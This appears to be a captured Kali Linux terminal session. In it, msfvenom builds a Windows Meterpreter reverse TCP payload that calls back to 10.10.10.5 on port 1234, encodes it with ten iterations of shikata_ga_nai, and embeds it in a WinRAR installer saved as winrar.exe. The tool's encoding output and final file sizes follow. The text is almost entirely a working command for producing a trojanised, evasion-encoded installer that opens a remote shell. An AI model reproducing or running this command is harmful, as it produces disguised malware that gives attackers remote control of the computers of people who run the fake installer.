 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -e x86/shikata_ga_nai -i 10 -f exe -x ~/Downloads/wrar602.exe > ~/Deskto
p/Windows_Payloads/winrar.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 3104896 bytes